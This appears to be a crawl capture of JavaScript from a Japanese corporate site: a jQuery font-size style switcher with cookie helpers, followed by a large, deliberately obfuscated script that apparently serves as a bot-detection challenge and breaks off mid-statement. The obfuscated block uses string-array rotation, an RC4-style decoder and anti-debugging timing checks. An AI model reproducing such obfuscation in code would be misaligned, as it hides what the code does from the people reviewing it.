		var	dateobj2 = new Date(entrydate);

		if(dateobj.getTime() - dateobj2.getTime() > limit) {
			document.writeln(' '); // 10日以上の表示
		} else {
			document.writeln('<img src=\"/img/icon-new.gif\" alt=\"新着記事\" width=\"21\" height=\"9\" />'); // 10日以内の表示
		}	
	}
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/js/jqswitch.js
body_size: 654
content:
/*
 * jqswitch.js - jQuery method for style switch
 * Version: 1.0
 * Copyright (c) 2007 A.Kawashima
 * Licensed under the MIT License:
 * http://www.lllcolor.com
 */
 
$(document).ready(function(){
        $('.styleswitch').click(function()
        {
				switchstyle(this.getAttribute("rel"));	
				return false;
        });
		var currentstyle = readCookie('cssstyle');
switch(currentstyle){
case "small":
switchstyle("/css/font-small.css"); // パスハードコーディング
break;
case "medium":
switchstyle("/css/font-medium.css"); // パスハードコーディング
break;
case "large":
switchstyle("/css/font-large.css"); // パスハードコーディング
break;
default:
switchstyle("/css/font-medium.css"); // パスハードコーディング
break;
			 };
});
function switchstyle(styleName){
		$('link[@title=changestyle]').removeAttr("href");
		$('link[@title=changestyle]').attr({ href: styleName });
		createCookie('cssstyle', styleName, 365);
}
// cookie script http://www.quirksmode.org/js/cookies.html
function createCookie(name,value,days){
	if (days)
	{
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}
function readCookie(name){
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++)
	{
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/news/2022/1221_13483.html?evfw=sKFz1ntZXHMIjmaT
body_size: 249215
content:
(function(){(function(){var j={};function e(Z){var q,J,Q,z,W,K,Y,B,j0,j1,j2,j3,j4,j5,j6,j7,j8,j9,jj,je,jk,jS,jM,jV,jE,jc,jZ,jq,jJ,jw,ja,jr,jD=[]['join']();function jL(jA){var jF,jH,jd,jP,jt,ju,jT,jy='0F1qbMYOQgvwUN5sPaZ4i3TRlx9thVEofpBSmKjnIzcH2X6rGyeCu8kWAdJ7LD+/=',jb='',jf=0x0;for(jT=jA['replace'](/[^A-Za-z0-9\+\/\=]/g,'');jf<jT['length'];)jF=jy['indexOf'](jT['charAt'](jf++))<<0x2|(jP=jy['indexOf'](jT['charAt'](jf++)))>>0x4,jH=(0xf&jP)<<0x4|(jt=jy['indexOf'](jT['charAt'](jf++)))>>0x2,jd=(0x3&jt)<<0x6|(ju=jy['indexOf'](jT['charAt'](jf++))),jb+=Z['String']['fromCharCode'](jF),0x40!==jt&&(jb+=Z['String']['fromCharCode'](jH)),0x40!==ju&&(jb+=Z['String']['fromCharCode'](jd));return jb=Z['decodeURIComponent'](jb);}function jN(jA){return j4?new j4(jA):j4;}function jU(jA,jF){return jA['indexOf'](jF)!=-0x1;}function jC(jA){var jF,jH,jd,jP,jt,ju,jT,jy,jb=Q,jf=Q,jK=0x0,jp=je['u']['t'],jY=jp;for(jy=jA;jK<jy['length'];)jP=(jF=jy['charCodeAt'](jK++))>>0x2,jt=(0x3&jF)<<0x4|(jH=jy['charCodeAt'](jK++))>>0x4,ju=(0xf&jH)<<0x2|(jd=jy['charCodeAt'](jK++))>>0x6,jT=0x3f&jd,Z['isNaN'](jH)?ju=jT=0x40:Z['isNaN'](jd)&&(jT=0x40),jf=jf+jp['charAt'](jP)+jp['charAt'](jt)+jp['charAt'](ju)+jp['charAt'](jT);return jf;}function jG(jA){var jF,jH,jd,jP,jt,ju,jT,jy,jb=Q,jf=Q,jK=0x0,jp=je['o']()['i'](),jY=jA;for(jy=jY;jK<jy['length'];)jP=(jF=jy['charCodeAt'](jK++))>>0x2,jt=(0x3&jF)<<0x4|(jH=jy['charCodeAt'](jK++))>>0x4,ju=(0xf&jH)<<0x2|(jd=jy['charCodeAt'](jK++))>>0x6,jT=0x3f&jd,Z['isNaN'](jH)?ju=jT=0x40:Z['isNaN'](jd)&&(jT=0x40),jf=jf+jp['charAt'](jP)+jp['charAt'](jt)+jp['charAt'](ju)+jp['charAt'](jT);return jf;}function jQ(jA){var jF,jH,jd,jP,jt,ju;try{if(typeof Z['URL']===j1&&typeof Z['URLSearchParams']===j1)return new Z['URL'](jA,Z['location']['href'])['href'];}catch(jy){}function jT(){var jb=Z['location']['href'],jf=jb['split']('/'),jK=jf[0x0],jp=jf[0x2],jY=jf['slice'](0x3,jf['length']-0x1);return[jK,jp,'/'+(jY['length']?jY['join']('/')+'/':'')];}if(jF=jT(),/^[a-zA-Z][a-zA-Z\d+\-.]*:/['test'](jA))return jA;if(jA['indexOf']('//')===0x0)return jF[0x0]+jA;if(jA['charAt'](0x0)==='/')return jF[0x0]+'//'+jF[0x1]+jA;for(jH=jF[0x2]['split']('/'),jH['pop'](),jd=jA['split']('/'),jP=0x0;jP<jd['length'];jP++)jt=jd[jP],jt==='..'?jH['length']>0x1&&jH['pop']():jt==='.'||jt===''||jH['push'](jt);return ju=jH['join']('/'),jA['slice'](-0x1)==='/'&&(ju+='/'),jF[0x0]+'//'+jF[0x1]+ju;}function ji(jA){var jF,jH,jd=Z['location']['pathname'],jP=je['h']['l']||je['p'](),jt=je['v']();return jP==null||jP===Q?jd+'?'+jt+'='+jA:(jF=je['m'](),jH=Q,jH=jF==='/'?jP:jF+jP,jH+'?'+jt+'='+jA);}function jz(jA){var jF=new Z['RegExp']('msie[\x5cs]+([^.]*)','gi');return(version=jF['exec'](Z['navigator']['userAgent']))!=null&&version['length']>0x1&&(version=Z['parseInt'](version[0x1]),!Z['isNaN'](version)&&version<jA);}function jg(){return!(!Z['MSInput'+'MethodContext']||!j8['documentMode'])||jz(0xf);}function jl(jA,jF){var jH,jd,jP,jt,ju;function jT(jy){var jb=new Z['RegExp'](['^(https?:)//','(([^:/?#]*)(?::([0-9]+))?)','(/{0,1}[^?#;]*)','(\x5c?[^#]*|)','(#.*|)$']['join'](Q)),jf=jy['match'](jb);return jf&&jf[0x5];}return jH=jQ(jA),jd=jT(jH),jd!=null?jH=jd:(jP=jH['indexOf']('?'),jP!=-0x1&&(jH=jH['substring'](0x0,jP)),jt=jH['indexOf'](';'),jt!=-0x1&&(jH=jH['substring'](0x0,jt))),jH['charAt'](0x0)=='.'&&(jH=jH['substring'](0x1,jH['length'])),jH['charAt'](0x0)!='/'&&(jH='/'+jH),ju=jH['indexOf'](jF),ju!=-0x1&&jF!='/'&&(jH=jH['substring'](jF['length'],jH['length'])),jH;}function jI(jA,jF,jH){function jd(){var jy=['oNBKv','ABhAr','YRAgd','hgoTR','C8khW6m0j8kqW5G','eGJA','xyIZZ','JOTwg','fWWxd','gQNfr','KmVUT','odual','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','&D9I','qDTZE','W47cGW','hmktW6ddRCoz','HeRgs','fromCharCode','yaSRr','cbsMx','KOnDV','HdPtG','WQldQMD6wSkmW4XkW43dJ8k4qmoqWPnH','nDfO','8YKF','NglHz','uHZVb','972590mhSyNM','688982Oqkmus','RnrU','W5G','fXILE','lPfK','3891918thfzyx','PQkfu','bbFqM','18drOBak','vxbFr','IXjCk','scwo','L@UK','2rSa','WOG','r8knuSoIW43cLmo0tXGkWRFcQW','zs/dSq0','rPwZF','FECcl','hyOhE','DtsrO','eyjqg','qADFG','eYDVl','ipeY','zzrEo','W6ldTmoRW7K','W5exW4ZdV8knvCo0f8k6','JSVJp','GYhwU','O3c3','URvgM','cSytu','EA8L','3|2|0|5|1|4','VjbHN','KmSUa','EbRP','lP2Y','dQihQ','Izlfy','BBonb','WPy','IgFXA','W5/dJf8/','20dPuDyo','1162937KQCBhs','GgSUq','xuSbT','4740DVhNVZ','charAt','rqMrR','nNHGx','WPy6W5fMW7lcQSoAa3pdSq','PatBy','WRbLzcddHmkSzvK','3|2|4|1|0','WpPda','ahWKF','ADFt','590ekYLsh','jUbyR','mmApN','AIbjW45AE8kHiG','zMEBf','72hb','pW!u','odm2','131352KBXubT','tFbvS','gvbHk','fmogWOi','HogyL','split','5SAy','GPjMd','&DR2','BSDkM','W6pcNSo0W7dcRN7dGq','length','push','bATvT','%&P2','AFcaT','LyMAB','w7zw','oLksZ','kSoEWRfgWPG','RaY9','Jbnlo','jy7Z','WQ7cVbtcTCkhW7/cRHWNWRNdLCkaW57dRv5pW4BcPSoxC8orWPW','1j6#','RLDCD','WOpdMSojW7pdV1S','qaWS','nTgg','WPS','prototype','rWJdMfpcVSo3iuym','7Set','WRZcO0dcRvbdW4ldLCkkWPy','uNMJ','AkmPg','charCodeAt','rBXxT','peujV','WQK','gJich','xJ8NefNcM8kDWRPiW5K','PeQOY','dABQF','join','NzUs','Mnmhh','1|0|4|2|3','W6e','6P0k','DgX2','gzqSH','hDPQN','kwVHH','W4bqW6exaHZcJmkFW6bEBa','PLyBH','HTpaU','32AJrUyD','lkidH','8R8y','CgYxR','bjMx','IQYjs','ufOtW','WOl4','9@gF','AGyYX','zXgPZ','ZEuYu','167795wbYTzR','5qJ8','407kOmBNs','WOD+WP1UzXyAuW','IKwJK','ymPxc','WP4','ACyD','UzWie','ASoXEwJdKwW9pNpcQJi','mIGne','BWCQW45wW4RdVCo/WO0wWOBdHxG6','mdCy','ykAIG','GAwrB','pClq','slice','oJUqi','uLont','TAEuA','fOBjG','Vlyuq','EEOdo','GcDti','rQnxF','aKn3WP8','rNvNq','oLy','iLm','pMMAk','vt95nSoZiSo2WPG','nrNyr','KLOuM','YPaXg','1Pyl','RhWdR','KELgB','FFdoj','W43cU8kccq/cVCkKW4TXWRRdMCkQW7S7WO45umk5fmot','GRKky','hfFQx','MdTvZ','exbgB','IDYhu','6Gd2','MtHuk','B1aX','shift','EwzKm','zNmvj','iCkcBSkpWPFcOW/cHmoWhrL5ba','ogSaj','KbhdS','jwxdOYpcTepcLmkQaCoSWR/dKXj5xq','SBttC','JmwVh','iCymQ','Ferur','fmUwE','0ulA','zBDIg','cxUPy','f0V@','XPWkY','cfjks','pfwon','lGlRV','MMtOI','vuIev','CXZdTCo7','WPJcGmkoWRLCW5hcT8k7n8kSDW','dYzrf','evfw','UcNP','B5qS','PfuHR','eEqdl','ZFale','@IWT','!EAH','C1l5','FiCyV','DeZIz','mLJkk','eeqDX','P&kb','EqaTC','OTaX','GuHjO','XgwcF','W4nrWQdcUmo/h8o0WR4','i0SzxCo7WOpcNJHwW68','esmhZ','FryXm','QPvLF','URQuh','yZVfD','ZYaUq','WRtdOSkobSk0vt4','JXiMI','40ZG','PxZFf','l1yX','CLGIp','O16!','YflkE','Lgwzl','W7y','I#ro','kSIly','JPvFK','FBhwP','hmohWOVcMa','B#C@','Zosvd','JX2m','vcvfU','NQmXe','KygCT','W6JcVSkRW4TnWPODW6ldL8o9gvaBW6K','jOZVA','QXXTc','KVxsH','JvoeE','Qsek','sZtt'];jd=function(){return jy;};return jd();}function jP(jy,jb){var jf=jd();return jP=function(jK,jp){jK=jK-0x93;var jY=jf[jK];return jY;},jP(jy,jb);}var jt=jP;(function(jy,jb){var jf=jP,jK=jy();while(!![]){try{var jp=parseInt(jf(0x191))/0x1+-parseInt(jf(0x19f))/0x2*(-parseInt(jf(0x194))/0x3)+parseInt(jf(0x190))/0x4*(-parseInt(jf(0xc8))/0x5)+-parseInt(jf(0x168))/0x6+-parseInt(jf(0x163))/0x7*(parseInt(jf(0xbc))/0x8)+-parseInt(jf(0x16b))/0x9*(parseInt(jf(0x162))/0xa)+parseInt(jf(0xca))/0xb*(parseInt(jf(0x1a7))/0xc);if(jp===jb)break;else jK['push'](jK['shift']());}catch(jY){jK['push'](jK['shift']());}}}(jd,0x99a79));var ju=function(jy){var jb=jP,jf={'IKwJK':jb(0x9b),'ahWKF':jb(0x11f),'NQmXe':'VBxIP','hfFQx':function(jB,js){return jB+js;},'IXjCk':function(jB,js){return jB%js;},'JOTwg':function(jB,js){return jB-js;},'EEOdo':jb(0x14c),'fWWxd':function(jB,js){return jB<<js;},'uHZVb':'FBhwP','bATvT':function(jB,js,e0){return jB(js,e0);},'dnwWz':function(jB,js){return jB<js;},'kTghw':function(jB,js){return jB^js;},'vuIev':jb(0x17d),'cwmXe':jb(0x14a),'BBonb':jb(0xd3),'zBDIg':jb(0xb3),'DtsrO':jb(0xb9),'WpPda':jb(0x138),'fXILE':jb(0x1a2),'xnUma':jb(0x133),'kwVHH':jb(0x18f),'hDPQN':'WRW','KOnDV':jb(0xcb),'oJUqi':jb(0x155),'yaSRr':'W6ldNu8FeCkn','nrNyr':jb(0x156),'GAwrB':jb(0x18d),'pMMAk':jb(0x17e),'loerr':jb(0xa4),'VjbHN':jb(0xfd),'GgSUq':jb(0xe1),'PLyBH':jb(0xfa),'inAwT':jb(0xce),'dQihQ':jb(0xe3),'lkidH':jb(0x172),'Vlyuq':jb(0x173),'KbhdS':jb(0xc0),'ZYaUq':function(jB,js){return jB===js;},'FryXm':jb(0xb4),'XgwcF':function(jB,js,e0){return jB(js,e0);},'hgoTR':jb(0x97),'zNmvj':function(jB,js,e0){return jB(js,e0);},'FFdoj':jb(0x11d),'yZVfD':function(jB,js){return jB+js;},'QXXTc':jb(0xf6),'fmUwE':'L@UK','YflkE':'%&P2','ufztu':'40ZG','RLDCD':function(jB,js,e0){return jB(js,e0);},'Dmfsd':jb(0x167),'ABhAr':function(jB,js,e0){return jB(js,e0);},'XTsIv':jb(0x111),'IDYhu':function(jB,js){return jB+js;},'iCymQ':function(jB,js,e0){return jB(js,e0);},'pfwon':jb(0x1a6),'cfjks':'5qJ8','EvKgI':jb(0x150),'JXiMI':function(jB,js){return jB+js;},'Jbnlo':function(jB,js){return jB+js;},'mirly':function(jB,js,e0){return jB(js,e0);},'AFcaT':function(jB,js,e0){return jB(js,e0);},'KVxsH':function(jB,js,e0){return jB(js,e0);},'qhJMs':function(jB,js,e0){return jB(js,e0);},'PatBy':jb(0x145),'ykAIG':function(jB,js,e0){return jB(js,e0);},'cxUPy':jb(0x184)};function jK(jB){var js=jb,e0=[];for(var e1=0x0,e2=jB[js(0x1b2)];e1<e2;e1++){e0[js(0x1b3)](String[js(0x158)](jB[js(0x195)](e1)[js(0xa7)](0x0)*0x4+0x70-0x4));}return e0[js(0xaf)]('');}var jp=0x0,jY=jp,jo=jp,jX=jp,jx=jp,jO,jn=jp,jR=jp,jv=0x3;function jh(jB,js){var e0=jb,e1={'xuSbT':function(e5,e6){return e5%e6;},'RhWdR':function(e5,e6){var e7=jP;return jf[e7(0xf0)](e5,e6);},'AGyYX':function(e5,e6){var e7=jP;return jf[e7(0x16d)](e5,e6);},'cSytu':function(e5,e6){var e7=jP;return jf[e7(0x14d)](e5,e6);},'PQkfu':function(e5,e6){return e5+e6;},'URQuh':function(e5,e6){return e5-e6;},'qDTZE':jf[e0(0xde)],'GYhwU':e0(0xe0),'tFbvS':function(e5,e6){return e5%e6;},'GcDti':function(e5,e6){return e5<e6;},'PeQOY':function(e5,e6){return e5===e6;},'rbYnd':e0(0xb1),'cLshs':function(e5,e6){return e5>e6;},'AHPjS':function(e5,e6){var e7=e0;return jf[e7(0x14e)](e5,e6);},'vxbFr':function(e5,e6){return e5(e6);},'DeZIz':e0(0x113),'eyjqg':jf[e0(0x161)],'eeqDX':function(e5,e6){return e5===e6;}},e2=js[e0(0xd8)](jB,jB),e3=jm(),e4=function(e5){var e6=e0,e7={'YRAgd':function(ej,ee,ek){return ej(ee,ek);},'PGjvB':function(ej,ee,ek){return ej(ee,ek);},'Lgwzl':e6(0x1a5),'rmAXd':jf[e6(0xcc)],'WNYhY':e6(0x103),'oLzeZ':jf[e6(0x19d)]};if(e6(0x1a0)!==jf[e6(0x13d)])return jm[e6(0xa1)][jm[e6(0xa1)][e2][0x0]]=+new jm[(e6(0xa1))][e2][0x12](),e3[e5];else{var e8=(_0x2ffe4a?0x1:0x0)^_0x249427,e9=[_0xf4cfb6,_0x17c897[e7[e6(0x148)](_0x42b1e7,0x43,e6(0x9b))](_0x595633),_0x3683d1[_0x5f0356(0x21,e6(0xd7))](0x10),e8[_0x3cbe52(0x21,e6(0xd7))](0x10),_0x50e92b[e7['PGjvB'](_0x334a49,0x43,e6(0x9b))](_0x5dbe47[_0x153c20(0x27,e7[e6(0x132)])][_0x5b835a(0x2d,e6(0x170))]),_0x161572[_0x2e55b4(0x43,e7['rmAXd'])](_0x1adc44[_0x1701d9(0x23,e7['WNYhY'])][_0x38e14a(0x58,e6(0xa3))]),_0x2ae1a9[_0x394e62(0x43,e6(0x9b))](_0x15d9de[_0x14ef4e(0x4d,e7['oLzeZ'])](_0x2e8556,_0x2b74d4,_0x16e5a2))];return _0x22ae24(e9[_0x4fa753(0x52,'@8P#')](_0x47eefd(0x47,e6(0x17b))));}};return jh=function(e5,e6){var e7=e0,e8={'Izlfy':function(ec,eZ,eq){return ec(eZ,eq);},'GPjMd':function(ec,eZ){return ec<eZ;},'esmhZ':function(ec,eZ){return ec>>eZ;},'vcvfU':function(ec,eZ){return ec|eZ;},'cbsMx':function(ec,eZ){return ec|eZ;},'PdUqD':function(ec,eZ){return e1['AHPjS'](ec,eZ);},'HTpaU':function(ec,eZ){return ec&eZ;},'ymPxc':function(ec,eZ){return ec&eZ;},'XPWkY':function(ec,eZ){return ec+eZ;},'QPvLF':function(ec,eZ,eq){return ec(eZ,eq);},'exbgB':'3|5|0|2|4|1','NYbRR':function(ec,eZ){return ec==eZ;},'BSDkM':function(ec,eZ){return e1['tFbvS'](ec,eZ);},'HdPtG':function(ec,eZ){var eq=jP;return e1[eq(0x16c)](ec,eZ);},'kUIsj':function(ec,eZ){return ec-eZ;},'ZFale':function(ec,eZ){return ec*eZ;}};e5=e5-0x1a;var e9=e4(e5);if(jh[e2]===undefined){if(e7(0x113)!==e1[e7(0x11a)])return _0x4fa7a3['prototype'][_0xbd7b2f]=_0x3f38ca,_0x2d7bb8[e7(0xa1)][_0x4f645d['prototype'][_0x5c758a][0x0]]=+new _0x32242c[(e7(0xa1))][_0x16c329][0x12](),_0x533039;else{var ej=jm[e7(0xa1)][e2];jn=!jn?(--jv,0x1):jn,jx=!jx?(--jv,(ej[0x1d](ej[0xd],ej[0x1f])[ej[0x21]][ej[0x1f]]+e2)[ej[0x25]](0x9)-0x28):jx,jR=!jR?(--jv,(jh+je)[ej[0x25]](jX+0xf)-0xa):jR;var ee=e3[ej[0x2b]],ek=function(ec){var eZ=e7,eq={'JvoeE':function(eu,eT){return e1['xuSbT'](eu,eT);},'gzqSH':function(eu,eT){return eu<eT;},'PxZFf':function(eu,eT){return eu-eT;}};for(var eJ,ew,ea=e2,er=e2,eD=e1[eZ(0xeb)](ea,ek),eL=0x0,eN=0x0,eU=(function(){return++jY,jY%ee?jY:(function(){var eu=jP,eT={'Zosvd':function(eb,ef){var eK=jP;return eq[eK(0x143)](eb,ef);},'ybKVX':function(eb,ef){var eK=jP;return eq[eK(0xb6)](eb,ef);},'lGlRV':function(eb,ef){return eb-ef;}};if(eu(0x146)===eu(0x179)){var ey={'KELgB':function(eb,ef){var eK=eu;return eT[eK(0x13a)](eb,ef);},'dABQF':function(eb,ef){return eT['ybKVX'](eb,ef);},'MdTvZ':function(eb,ef){var eK=eu;return eT[eK(0x10a)](eb,ef);}};return++_0x427b5f,_0x245421%_0x9c8c2d?_0x51c61a:(function(){var eb=eu,ef={'RvePl':function(eK,ep){var eY=jP;return ey[eY(0xec)](eK,ep);}};return _0x41c367=_0x19796d,_0x424db9++,(_0x39dea4+_0x40b7f5)[_0x1d5b17[0x25]](_0x2e0aed+0xf)-0xa!=0x0&&ey[eb(0xae)](ey[eb(0xf1)](+new _0x595bbd[0x12](),_0x34ce89['prototype'][_0x5071c9[0x0]]),_0x49743b*0x1e)?(_0x4d02cc=!_0x53c79f||!_0x35829c||!_0x5e8976?_0x342882:_0x7e6e81,(function(){return(_0x518490[0x1d](_0x1f42eb[0xd],_0x53e320[0x1f])[_0x3dcf7a[0x21]][_0x45e5ea[0x1f]]+_0x43206b)[_0x3cc462[0x25]](0x9)-0x28!=0x0?(_0x4b4eff=_0x2aefa6?_0x121c3f:_0x5b0d98,_0x49c3a8):_0x8b82fd[0x2c](ef['RvePl'](_0x7ea6bf,_0x1b41b6));}())):_0x29389[0x2c](_0x5ba016-_0xe480cd[_0x257069[0x2b]]);}());}else return jo=jY,jX++,(jh+ea)[ej[0x25]](jX+0xf)-0xa!=0x0&&+new ej[0x12]()-jm[eu(0xa1)][ej[0x0]]<ee*0x1e?(ee=!jn||!jx||!jR?jY:ee,(function(){return(ej[0x1d](ej[0xd],ej[0x1f])[ej[0x21]][ej[0x1f]]+e2)[ej[0x25]](0x9)-0x28!=0x0?(ee=jv?jY:ee,jY):ej[0x2c](jY%ee);}())):ej[0x2c](eq[eu(0x12d)](ee,e3[ej[0x2b]]));}());}());ew=ec[eZ(0x195)](eN++);~ew&&(eJ=e1['xuSbT'](eL,!eU?eU:(jo+(ee-0x3d))%ee)?(!eU?eU:e1[eZ(0xeb)](jo,ee-0x39)%ee)*(!eU?eU:e1[eZ(0xeb)](jo,ee-0x39)%ee)*eJ+ew:ew,eL++%(!eU?eU:(jo+(ee-0x3d))%ee))&&(ea+=eD[ej[0x25]](eN+(!eU?eU:(jo+(ee-0x37))%ee))-(!eU?eU:e1[eZ(0xc5)](jo+e1[eZ(0x183)](ee,0x37),ee))!=(!eU?eU:e1[eZ(0x169)](jo,ee-0x41)%ee)&&eU?ej[0x1a](0xff&eJ>>(-(!eU?eU:(jo+e1[eZ(0x127)](ee,0x3f))%ee)*eL&(!eU?eU:e1[eZ(0x193)](jo+(ee-0x3b),ee)))):ej[0x2c](eL))){if(e1[eZ(0x154)]!==e1[eZ(0x180)])ew=eZ(0x152)[ej[0x26]](eU?ew:!eU?eU:e1[eZ(0x1a8)](jo+(ee-0x37),ee));else{var eC,eG,eQ,ei,ez,eg,el,eI,eW=_0x27ec03,eA=_0x1ca6af,eF=0x0,eH=_0x5029d1[_0x3f301b(0x25,eZ(0x116))][e8[eZ(0x18b)](_0x5b8c35,0x5a,'fSmb')],ed=eH;for(eI=_0x246ed2;e8[eZ(0x1ae)](eF,eI[_0x48fd54(0x35,'4Xp3')]);)ei=e8[eZ(0x124)](eC=eI[_0x41db26(0x3a,'6Gd2')](eF++),0x2),ez=e8[eZ(0x13c)]((0x3&eC)<<0x4,(eG=eI[_0x2e8ab7(0x3a,'6Gd2')](eF++))>>0x4),eg=e8[eZ(0x15a)](e8['PdUqD'](e8[eZ(0xbb)](0xf,eG),0x2),(eQ=eI[_0x399076(0x3a,eZ(0xf4))](eF++))>>0x6),el=e8[eZ(0xcd)](0x3f,eQ),_0x1ecc38[_0x37f40a(0x2e,eZ(0x13b))](eG)?eg=el=0x40:_0x43b32c[_0x1437dc(0x2e,eZ(0x13b))](eQ)&&(el=0x40),eA=e8[eZ(0x107)](eA+eH[_0xcb7c73(0x3c,eZ(0xb5))](ei)+eH[e8[eZ(0x18b)](_0x1a7faa,0x3c,'DgX2')](ez),eH[_0x45e589(0x3c,eZ(0xb5))](eg))+eH[e8[eZ(0x18b)](_0x102cd8,0x3c,'DgX2')](el);return _0x3a978a[e8[eZ(0x126)](_0x82adb6,0x43,eZ(0x9b))](eA);}}for(var eP=0x0,et=ea[ej[0x2b]];e1[eZ(0xdf)](eP,et);eP++){e1[eZ(0xad)](eZ(0xb1),e1['rbYnd'])?er+=e1['RhWdR'](ej[0x2a],(ej[0x28]+ea[ej[0x25]](eP)[ej[0x20]](0x10))[eZ(0xd8)](-0x2)):_0xbac730[0x13][_0x2cdd4a[0x24]](_0xe7215c[0x16],_0x52618d[0x1e],_0x333cdb[0x1e]);}return ej[0x19](er);},eS=function(ec,eZ){var eq=e7,eJ=e8[eq(0xf2)][eq(0x1ac)]('|'),ew=0x0;while(!![]){switch(eJ[ew++]){case'0':for(ea=0x0;ea<0x100;ea++)eL=(eL+eD[ea]+eZ[ej[0x25]](ea%eZ[ej[0x2b]]))%0x100,er=eD[ea],eD[ea]=eD[eL],eD[eL]=er;continue;case'1':return eN;case'2':ea=0x0,eL=0x0;continue;case'3':var ea,er,eD=[],eL=0x0,eN=e2;continue;case'4':for(var eU,eC=0x0;e8[eq(0x1ae)](eC,ec[ej[0x2b]])&&(e8['NYbRR'](eC%0x2,0x0)||eC<0x3e7);eC=e8['XPWkY'](eU=eC,0x1)){eL=(eL+eD[ea=(ea+0x1)%0x100])%0x100,er=eD[ea],eD[ea]=eD[eL],eD[eL]=er,eN+=ej[0x1a](ec[ej[0x25]](eC)^eD[e8[eq(0x1b0)](eD[ea]+eD[eL],0x100)]);}continue;case'5':for(ea=0x0,ec=e8[eq(0x15c)](ek,ec);ea<0x100;ea++)eD[ea]=ea;continue;}break;}};jh[e2]=eS,jB=arguments;}}var eM=e3[0x0],eV=e5+eM,eE=jB[eV];if(!eE){if(e1[e7(0x178)]!==e7(0x137))return e1[e7(0xeb)](_0x48ca2c[0x1d](_0x599fda[0xd],_0x590225[0x1f])[_0x5b48bb[0x21]][_0x2a3c86[0x1f]],_0x4fdda2)[_0x3e8bd2[0x25]](0x9)-0x28!=0x0?(_0x4c0433=_0xc2fd62?_0x5886e2:_0x43b972,_0x2d102f):_0x26871e[0x2c](_0x1e33ff%_0x4e40ec);else e1[e7(0x11c)](jm[e2],undefined)&&(function(ec){var eZ=e7,eq={'Pfzwu':function(eN,eU){return e1['cLshs'](eN,eU);},'CLGIp':function(eN,eU){return eN-eU;},'zMEBf':function(eN,eU){return eN===eU;},'EqaTC':eZ(0x110),'kSIly':function(eN,eU){return eN(eU);},'IQYjs':function(eN,eU){return eN(eU);}},eJ=[0x1,0x0,0x0],ew=function(){var eN=eZ;if(eq[eN(0x1a3)](eN(0xdb),eN(0xdb)))return eq[eN(0x11e)];else{if(eq['Pfzwu'](eq[eN(0x12f)](+new _0x2dfb86[0x12](),_0x57ae78['prototype'][_0x48c572[0x0]]),_0x59c6f3*0x1e))return _0xf6352[0x2c](),_0x5814a6(_0x3987f2);if(!_0x3ea6b6[0x1b](~_0x3f008f))return _0x45f5e3;return _0xc7a115[0x2c](),_0x3373f7(_0x1a3bcd);}},ea=jm[eZ(0xa1)][e2],er=e3[ea[0x2b]];function eD(eN){var eU=eZ;for(var eC=0x0,eG=eJ[ea[0x2b]];eC<eG;eC++){if(eU(0xbf)!==eU(0xd2))eJ[ea[0x27]](ea[0x10](ea[0x15]())),eG=eJ[ea[0x2b]];else return _0x16209b[0x2c](),eq['kSIly'](_0x48ad9d,_0x38d055);}return eq[eU(0xc1)](eN,eJ[0x0]);}function eL(eN){var eU=eZ;if(e8['kUIsj'](+new ea[0x12](),jm[eU(0xa1)][ea[0x0]])>e8[eU(0x115)](er,0x1e))return ea[0x2c](),eD(ec);if(!ea[0x1b](~eN))return eN;return ea[0x2c](),eD(ec);}return function(){var eN=eZ,eU=new ea[0xf](ea[0x29]+ea[0x23]),eC=eU[ea[0x22]](ew+e2)?--eJ[0x1]:--eJ[0x0];return eq[eN(0x135)](eL,eC);};}(jh)(),jm[e2]=e6),e9=jh[e2](e9,e6),jB[eV]=e9;}else e9=eE;return e9;},jf['bATvT'](jh,jB,js);}function jm(){var jB=jb;if(jB(0x10f)===jB(0x10f)){var js=jB(0xb2)['split']('|'),e0=0x0;while(!![]){switch(js[e0++]){case'0':var e1=e2[0x0][jB(0xd8)](0x1,0x1);continue;case'1':var e2=['tIO1W6SDfSkSwmoCW78',jB(0x19a),'aq',jf[jB(0x10c)],jf['cwmXe'],jB(0x165),jB(0x171),jB(0xa0),jf[jB(0x18c)],'wW',jf[jB(0x104)],jf[jB(0x177)],jB(0xe4),jB(0x122),jf[jB(0x19c)],jf[jB(0x166)],jB(0x9a),'W7m',jf['xnUma'],jB(0xa2),jf[jB(0xb8)],jf[jB(0xb7)],'WPq','WQy',jB(0x10d),'zxRcUZJcNmklhJHQ',jB(0x96),jB(0x12a),jB(0xe6),jf[jB(0x15b)],'fG',jf[jB(0xd9)],'lq',jf[jB(0x159)],jB(0xee),'pa',jB(0x198),jB(0x10e),jB(0xac),jB(0x123),jB(0x9d),'ga','la',jB(0x15d),jB(0x1b1),jB(0xd1),'aa','uCkCWPBcIbvuWRZcUCkdrSkGbZS+WQtcOuhcOq',jf[jB(0xe7)],'eq',jf[jB(0xd6)],jB(0x1aa),jf[jB(0xe5)],'dW',jB(0xce),'ba',jB(0xe3),jB(0xaa),jB(0x13f),jf['loerr'],jB(0x172),jf[jB(0x186)],jf[jB(0x192)],jf['PLyBH'],jB(0x173)];continue;case'2':var e3=function(){var eE=jB;return jm[eE(0xa1)][e1]=e4,jm[eE(0xa1)][jm[eE(0xa1)][e1][0x0]]=+new jm[(eE(0xa1))][e1][0x12](),e2;};continue;case'3':return(jm=e3)();case'4':var 